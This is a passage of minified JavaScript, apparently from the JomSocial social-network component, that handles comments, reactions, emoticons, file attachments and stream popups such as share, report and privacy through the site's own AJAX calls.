s,i,a;n.success&&(s=t(".joms-js--comment-"+e)).length&&((i=s.find(".joms-comment__actions").find(".joms-button--liked")).attr("onclick","joms.api.commentLike('"+e+"');"),i.removeClass("liked"),i.find("span").html(i.data("lang-like")),i.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),a=s.find(".joms-comment__actions [data-action=showlike]"),n.html?a.length?a.replaceWith(n.html):i.after(n.html):a.remove())}})}function x(e){var n=t(e.currentTarget).closest(".joms-js--comments"),s=n.data("type")||"",i=+n.data("id"),a=n.children(".joms-js--comment").length,p=o.joms_prev_comment_load;i&&joms.ajax({func:"system,ajaxStreamShowComments",data:[i,s,a,p],callback:function(e){var n,a,p,u,c;e.success&&(n=t(t.trim(e.html)),s&&(n=n.filter(".joms-js--comments").children()),(a=t(".joms-js--comments-"+i)).find(".joms-js--comment").remove(),a.append(n),e.total=+e.total,(p=Math.max(0,e.total-a.children(".joms-js--comment").length))>0?(c=(u=a.find(".joms-js--more-comments a")).data("lang")||o.joms_lang.COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS+" (%d)")&&u.text(c.replace("%d",p)):a.find(".joms-js--more-comments").remove(),d())}})}function T(e,n){if(confirm(joms_lang.COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT)){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemoveMessage",i=[e]):"wall"===n?(s=o.joms_wall_remove_func,i=[e]):(s="system,ajaxStreamRemoveComment",i=[e]),joms.ajax({func:s,data:i,callback:function(n){var s;if(n.success){if(a)P(e);else if((s=t(".joms-js--comment-"+e)).length){s.fadeOut(300,(function(){t(this).remove()}));var i=s.data("stream-id")||s.data("parent"),p=t(".joms-comment__counter--"+i);if(p.length){var u=+p.eq(0).text()-1;0===u&&(p.parents(".joms-comment__status").hide(),s.parents(".joms-popup").find(".joms-comment").html(joms_lang.COM_COMMUNITY_NO_COMMENTS_YET)),p.html(u)}}}else o.alert(n.error||"Undefined error.")}})}}function C(o,e){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,e||"comment"],callback:function(n){var s,i,a,p;n.success&&("inbox"===e?(i=(s=t(".joms-js--inbox-item-"+o)).find(".joms-button--remove-tag"),(a=s.find(".joms-js--inbox-content")).html(n.data),i.remove()):(i=(s=t(".joms-js--comment-"+o)).find(".joms-button--remove-tag"),a=s.find(".joms-js--comment-content"),p=s.find(".joms-js--comment-editor").find("textarea"),a.html(n.data),p.val(n.unparsed),i.remove()))}})}function M(e,n){var s,i,a="inbox"===n;a?(s="inbox,ajaxRemovePreview",i=[e]):"wall"===n?(s="system,ajaxRemoveWallPreview",i=[e]):(s="system,ajaxRemoveCommentPreview",i=[e]),joms.ajax({func:s,data:i,callback:function(n){n.success?a?H(e,n.html):t(".joms-js--comment-"+e).find(".joms-js--comment-preview").remove():o.alert(n.error||"Undefined error.")}})}function O(t,e){var n,s,i="inbox"===e;i&&(n="inbox,ajaxRemoveThumbnail",s=[t]),joms.ajax({func:n,data:s,callback:function(e){e.success?i&&H(t,e.html):o.alert(e.error||"Undefined error.")}})}function L(e,p,c){var r,m,l;(e=t(e)).data("disabled")||(u=e,(e=e.siblings(".joms-textarea__wrapper")).length&&("file"!==p&&(p="image"),r=+(c=c||{}).max_file_size,m=c.exts,delete c.max_file_size,delete c.exts,s=p,i="file"===p?c:{},l={file:{url:joms.BASE_URL+"index.php?option=com_community&view=files&task=multiUpload",filters:{mime_types:[{title:"Document files",extensions:m}]},max_file_size:r>0?1048576*+r:0},image:{url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",filters:{mime_types:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}]},max_file_size:void 0}},I(e,(function(){n.refresh(),n.settings.url=l[p].url,n.settings.filters=l[p].filters,n.settings.max_file_size=l[p].max_file_size,n.refresh(),o.joms_webdriver||a.click()}))))}function I(e,s){if("function"!=typeof s&&(s=function(){}),n)return p=e&&e.find(".joms-textarea__attachment"),void s();joms.util.loadLib("plupload",(function(){setTimeout((function(){var i;i=t('<div id="joms-js--attachment-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--attachment-uploader-button">').appendTo(i),(n=new o.plupload.Uploader({url:joms.BASE_URL+"index.php?option=com_community&view=photos&task=ajaxPreviewComment",container:"joms-js--attachment-uploader",browse_button:"joms-js--attachment-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",U),n.bind("BeforeUpload",S),n.bind("Error",N),n.bind("FileUploaded",E),n.init(),p=e&&e.find(".joms-textarea__attachment"),a=i.find("input[type=file]"),s()}))}))}function U(t){c=!1,o.setTimeout((function(){var o=p,e=o.find(".joms-textarea__attachment--loading"),n=o.find(".joms-textarea__attachment--thumbnail"),s=o.find("button");c||(t.start(),t.refresh(),n.find("img").replaceWith("<img>"),n.hide(),s.hide(),e.show(),o.show(),u.siblings("svg").data("disabled",1).css("opacity",.5))}),0)}function S(o){var t,e="";for(t in i)e+="&"+t+"="+i[t];o.settings.url+=e}function N(t,e){c=!0,o.alert(e&&e.message||"Undefined error.")}function E(e,n,i){var a,u,c,r,m,l,d;try{a=JSON.parse(i.response)}catch(o){}return a||(a={}),u=p,a.error||a.msg?(o.alert(a.error||a.msg),void u.hide()):a.thumb_url&&a.photo_id||a.id?(c=u.find(".joms-textarea__attachment--loading"),l=(r=u.find(".joms-textarea__attachment--thumbnail")).find("img"),m=u.find("button"),"file"===s?(d=t("<b>"+n.name+"</b>").data({id:a.id,path:a.path,name:n.name}),l.removeData("photo_id"),l.hide().siblings("b").remove(),l.after(d)):(l.siblings("b").remove(),l.attr("src",a.thumb_url),l.data("photo_id",a.photo_id).show()),c.hide(),r.show(),m.show(),void u.show()):(o.alert("Undefined error."),void u.hide())}function A(o){(o=(o=t(o)).closest(".joms-textarea__attachment"))&&(o.find(".joms-textarea__attachment--thumbnail img").replaceWith('<img src="" alt="attachment">'),o.hide(),o.removeData("no_thumb"),o.removeAttr("data-no_thumb")),u&&u.siblings("svg").removeData("disabled").css("opacity","")}function R(o){var e,n,s;(e=o&&o.nodeType?t(o).closest(".joms-js--comment"):t(".joms-js--comment-"+o)).length&&(s=e.data(),n=t(".joms-js--newcomment-"+s.parent),e.find(".joms-js--comment-editor").hide(),e.find(".joms-js--comment-body").show(),e.find(".joms-js--comment-actions").show(),n.show())}function Y(o){var e=t(".joms-js--comment-text-"+o),n=t(".joms-js--comment-textfull-"+o),s=t(".joms-js--comment-texttoggle-"+o);e.hide(),n.show(),s.hide()}function B(e){var n,s,i,a,p,u,c,r,m,l;for(n=t(".joms-js--inbox"),s=t(".joms-js--inbox-status"),a=(i=t(".joms-js--inbox-reply")).find("textarea"),u=i.find(".joms-textarea__attachment"),e=t(t.trim(e)),c=o.location.href.split("#")[0],r=e.find("use"),l=0;l<r.length;l++)m=c+"#"+(m=r.eq(l).attr("xlink:href").split("#")[1]),r.eq(l).attr("xlink:href",m);n.append(e),a.length&&((p=a.data("joms-tagging"))?p.clear():a.val("")),u.length&&u.hide(),s.length&&s.html("<span>"+s.data("lang-notseen")+"</span>"),d()}function H(e,n){var s,i,a;n?(s=t(".joms-js--inbox-item-"+e),n=t(t.trim(n)),a=o.location.href.split("#")[0]+"#"+(a=(i=n.find("use")).attr("xlink:href").split("#")[1]),i.attr("xlink:href",a),s.replaceWith(n),d()):P(e)}function P(o){var e;(e=t(".joms-js--inbox-item-"+o)).fadeOut(500,(function(){e.remove()}))}function Q(e){t(".joms-emoticon-js__board").remove();var n=t("body"),s=t(".joms-emoticon-js__board"),i=t(e).parents(".joms-icon--emoticon"),a=t(e).offset(),p=joms.getData("joms_emo"),u="rtl"===t("html").attr("dir");s.length||(html=$(p),n.append(html),s=t(".joms-emoticon-js__board"));var c,r,m,l=u?15:s.outerWidth()-30,d={display:"block",top:a.top-s.outerHeight()+"px",left:a.left-l+"px",position:"absolute"},j={opacity:"1",top:a.top-s.outerHeight()-10+"px"},f={display:"block",top:a.top+20+"px",left:a.left-l+"px",position:"absolute"},v={opacity:"1",top:a.top+24+"px"};a.top-t(o).scrollTop()>s.outerHeight()+30?(c=d,r=j,m="joms-board--above"):(c=f,r=v,m="joms-board--below"),s.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),i.addClass("joms-icon--active"),s.css(c),s.addClass(m),setTimeout((function(){s.css(r)}),100),t(document).one("click",(function(){s.css({display:"none",opacity:"0"}),s.removeClass("joms-board--above joms-board--below")}))}),100)}function $(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.view.comment.insertEmoticon(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function F(o){var e,n=t(".joms-icon--active").parent().find(".joms-textarea__wrapper"),s=n.find("textarea.joms-textarea"),i=n.find("input.joms-textarea__hidden"),a=t(o).attr("data-code"),p=s.prop("selectionStart");e=s.val().slice(0,p)+a+s.val().slice(p),i.val(e),s.val(e),s.prop("selectionStart",p+a.length),s.prop("selectionEnd",p+a.length),s.focus(),s.trigger("keydown")}function D(o,e,n){var s=z(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"comment",e],callback:function(t){var n=p.siblings(".joms-comment__reaction-status"),s="joms.view.comment.unreact("+o+", "+e+")";n.show(),n.html(t.html),p.attr("onclick",s)}})}function q(o,e,n){var s=t(".joms-js--comment-actions .joms-button--reaction[data-uid="+o+"]"),i=s.attr("data-lang-like"),a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];s.removeClass(a.join(" ")),s.text(i),s.attr("data-reactid",1),s.attr("data-action","react"),s.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"comment",e],callback:function(t){var e=s.siblings(".joms-comment__reaction-status"),n="joms.view.comment.react("+o+", 1)";e.show(),e.html(t.html),s.attr("onclick",n)}})}function z(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:r,stop:m,like:y,unlike:k,edit:g,cancel:R,remove:T,removeTag:C,removePreview:M,removeThumbnail:O,addAttachment:L,removeAttachment:A,toggleText:Y,initInputbox:l,showEmoticonBoard:Q,insertEmoticon:F,react:D,unreact:q}}(o,t),e("views/comment",["utils/video","functions/tagging"],(function(){return joms.view.comment}))}(window,joms.jQuery),function(o,t,n){joms.util||(joms.util={}),joms.util.emoticon=function(o,t){function e(){}function n(e){this.$editor={},""!=t(e).parent().parent().data("editor")&&(this.$editor=t(e).parent().parent().data("editor")),t(".joms-emoticon-js__board").remove();var n=t("body"),i=t(".joms-emoticon-js__board"),a=t(e).parents(".joms-icon--emoticon"),p=t(e).offset(),u=joms.getData("joms_emo"),c="rtl"===t("html").attr("dir");i.length||(html=s(u),n.append(html),i=t(".joms-emoticon-js__board"));var r,m,l,d=c?15:i.outerWidth()-30,j={display:"block",top:p.top-i.outerHeight()+"px",left:p.left-d+"px",position:"absolute"},f={opacity:"1",top:p.top-i.outerHeight()-10+"px"},v={display:"block",top:p.top+20+"px",left:p.left-d+"px",position:"absolute"},b={opacity:"1",top:p.top+24+"px"};p.top-t(o).scrollTop()>i.outerHeight()+30?(r=j,m=f,l="joms-board--above"):(r=v,m=b,l="joms-board--below"),i.is(":hidden")&&setTimeout((function(){t(".joms-icon--active").removeClass("joms-icon--active"),a.addClass("joms-icon--active"),i.css(r),i.addClass(l),setTimeout((function(){i.css(m)}),100),t(document).one("click",(function(){i.css({display:"none",opacity:"0"}),i.removeClass("joms-board--above joms-board--below")}))}),100)}function s(o){var t='<ul class="joms-emoticon__board joms-emoticon-js__board">';for(var e in o){t+='        <li>            <span                title="'+e+'"                onclick="joms.util.emoticon.insert(this)"                class="joms-emo2 joms-emo2-'+e+'"                data-code="'+o[e][0]+'" >            </span>        </li>        '}return t+="</ul>"}function i(o){var e=t(o).attr("data-code");this.$editor.smileyCallback(e)}return{start:e,showBoard:n,insert:i}}(o,t),e("utils/emoticon",[],(function(){return joms.util.emoticon}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmDeleteActivity",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxDeleteActivity",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]")).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.remove",["utils/popup"],(function(){return joms.popup.stream.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.editLocation=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxeditLocation",data:[s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p),_.defer((function(){u(o)}))}})}function a(){n.off(),e.close()}function p(){var o=n.find(".joms-js--location-input"),i=o.data("name"),a=o.data("lat"),p=o.data("lng");joms.ajax({func:"activities,ajaxSaveLocation",data:[s,i,a,p],callback:function(o){n.off(),e.close(),o.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-status-location a").html(i)}})}function u(e){joms.util.map((function(){var s,i,a,p=n.find(".joms-js--location-map"),u=n.find(".joms-js--location-input"),c=n.find(".joms-js--location-loading"),r=n.find(".joms-js--location-selector");i={center:s=new o.google.maps.LatLng(e.latitude,e.longitude),zoom:14,mapTypeId:o.google.maps.MapTypeId.ROADMAD,mapTypeControl:!1,disableDefaultUI:!0,draggable:!1,scaleControl:!1,scrollwheel:!1,navigationControl:!1,streetViewControl:!1,disableDoubleClickZoom:!0},p=new o.google.maps.Map(p[0],i),(a=new o.google.maps.Marker({draggable:!1,map:p})).setPosition(s),p.panTo(s),u.on("input",(function(){r.hide(),c.show(),m(this.value)}));var m=_.debounce((function(o){(o=t.trim(o))&&joms.util.map.search(o).done((function(o){var t="";_.isArray(o)&&_.each(o,(function(o){t+='<a class="joms-map--location-item" data-id="'+o.id+'""><strong>'+o.name+"</strong><br /><span>"+(o.description||"")+"</span></a>"})),c.hide(),r.html(t),r.show()}))}),1e3);u.val(e.location),m(e.location),r.on("click",".joms-map--location-item",(function(){var o=t(this),e=o.data(),n=o.find("strong").text();u.data("name",n),joms.util.map.detail(e.id).done((function(o){var t=o.geometry,e=t.location,n=t.viewport;u.data("lat",e.lat()),u.data("lng",e.lng()),p.setCenter(e),a.setPosition(e),n?p.fitBounds(n):p.setZoom(15)}))}))}))}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content">',t.html||t.error,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnEdit,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.editlocation",["utils/popup"],(function(){return joms.popup.stream.editLocation}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxFeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.addfeatured",["utils/popup"],(function(){return joms.popup.stream.addFeatured}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a;var p,u=o.joms_page;"profile"===u?(u="profile",p=o.joms_user_id):"groups"===u?(u="group",p=o.joms_group_id):"events"===u?(u="event",p=o.joms_event_id):(u="frontpage",p=0),joms.ajax({func:"system,ajaxUnfeatureStream",data:[u,p,n],callback:function(e){e.success?o.location.reload():(t.items[0]={type:"inline",src:i(e)},t.updateItemHTML())}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/stream.removefeatured",["utils/popup"],(function(){return joms.popup.stream.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeLocation=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxRemoveLocation",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,deleteLocation",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find(".joms-status-location").remove()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removelocation",["utils/popup"],(function(){return joms.popup.stream.removeLocation})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.removeMood=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"activities,ajaxConfirmRemoveMood",callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"activities,ajaxRemoveMood",data:[e],callback:function(n){t.off(),o.close(),n.success&&joms.jQuery(".joms-stream").filter("[data-stream-id="+e+"]").find("[data-type=stream-content]").find("span").eq(0).html(n.html)}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.removemood",["utils/popup"],(function(){return joms.popup.stream.removeMood})),window,joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["activities,reportActivities",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/stream.report",["utils/popup"],(function(){return joms.popup.stream.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.selectPrivacy=function(o,t){var e,n,s;function i(o,t){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p()},e.updateItemHTML(),(n=e.contentContainer).on("click","a",a)}function a(i){var a=t(i.currentTarget),p=a.data("value"),u=a.data("classname");joms.ajax({func:"activities,ajaxUpdatePrivacyActivity",data:[s,p],callback:function(i){n.off(),e.close(),i.success&&t(".joms-stream").filter("[data-stream-id="+s+"]").find(".joms-stream__meta use").attr("xlink:href",o.location+"#"+u)}})}function p(){var t,e,n,s,i;if(t=[["public",10,o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"earth"],["site_members",20,o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"users"],["friends",30,o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"user"],["me",40,o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"lock"]],(e=o.joms_privacylist)&&e.length)for(i=t.length-1;i>=0;i--)e.indexOf(t[i][0])<0&&t.splice(i,1);for(n=(n=o.location.href).replace(/#.*$/,""),s="",i=0;i<t.length;i++)s+='<a href="javascript:" data-value="'+t[i][1]+'" data-classname="joms-icon-'+t[i][3]+'">',s+='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="'+n+"#joms-icon-"+t[i][3]+'"></use></svg> ',s+="<span>"+t[i][2]+"</span></a>";return['<div class="joms-popup joms-popup--whiteblock joms-popup--privacy">','<div><div class="joms-popup__content joms-popup__content--single">',s,"</div></div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.selectprivacy",["utils/popup"],(function(){return joms.popup.stream.selectPrivacy}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.share=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"activities,ajaxSharePopup",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),u(),c(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o={msg:n.find("textarea.joms-textarea").val(),privacy:n.find("[data-ui-object=joms-dropdown-value]").val()};joms.ajax({func:"activities,ajaxAddShare",data:[s,JSON.stringify(o)],callback:function(o){n.off(),e.close(),o.success&&(t(".joms-stream__container").prepend(o.html),u(),c())}})}function u(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function c(){var o=".joms-js--initialized",e=".joms-js--video",n=t(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>","<div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnShare,"</button> &nbsp;",'<div style="display:inline-block; position:relative;">','<div class="joms-button--privacy" data-ui-object="joms-dropdown-button" data-name="share-privacy" data-type="no-popup">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>','<input type="hidden" data-ui-object="joms-dropdown-value" value="10">',"</div>",'<ul class="joms-dropdown joms-dropdown--privacy" data-name="share-privacy">','<li data-classname="joms-icon-earth" data-value="10" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-earth"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_PUBLIC,"</span>","</li>",'<li data-classname="joms-icon-users" data-value="20" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-users"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_SITE_MEMBERS,"</span>","</li>",'<li data-classname="joms-icon-user" data-value="30" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-user"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_FRIENDS,"</span>","</li>",'<li data-classname="joms-icon-lock" data-value="40" style="white-space:nowrap">','<svg class="joms-icon" viewBox="0 0 16 16"><use xlink:href="#joms-icon-lock"></use></svg>'," <span>",o.joms_lang.COM_COMMUNITY_PRIVACY_ME,"</span>","</li>","</ul>","</div>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/stream.share",["utils/loadlib","utils/popup"],(function(){return joms.popup.stream.share}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.stream||(joms.popup.stream={}),joms.popup.stream.showComments=function(o,t){var e,n,s;function i(o,t,i){var u;n&&n.off(),e=o,u=[t],(s=i)&&u.push(s),joms.ajax({func:"system,ajaxStreamShowComments",data:u,callback:function(o){e.items[0]={type:"inline",src:p(o)},e.updateItemHTML(),a()}})}function a(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function p(e){var n=!0;return 